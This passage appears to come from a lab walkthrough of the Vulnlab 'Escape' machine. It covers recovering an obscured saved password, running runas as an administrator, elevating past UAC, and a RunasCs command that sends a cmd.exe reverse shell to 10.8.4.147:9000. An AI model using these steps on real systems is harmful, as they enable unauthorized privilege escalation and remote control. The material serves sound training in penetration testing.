
Notice that the password is obfuscated. Thus, we need BullePassView, which is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explorer Web browser. When we click Edit on profile, BullePassView will display the password in the plaintext


Now we have admin user from Administrators group. So, now we can either use RunasCS and receive reverse shell, or we can simply use runas from cmd.exe. Let’s try with runas. We run runas /user:ESCAPE\admin cmd, and see that the process is running in medium integrity level.

To bypass UAC, we can simply start Start-Process powershell -Verb runas from powershell. We we get UAC dialog, where we click Yes. Now we have elevated process.

To run RunasCS, we need to download both netcat and tools itself.

Then we have to run the following command
1
.\r.exe admin <REDACTED> -r 10.8.4.147:9000 cmd.exe --bypass-uac

And we receive our shell
https://api.vulnlab.com/api/v1/share?id=059ab679-8b32-4a73-a38d-876c08c22088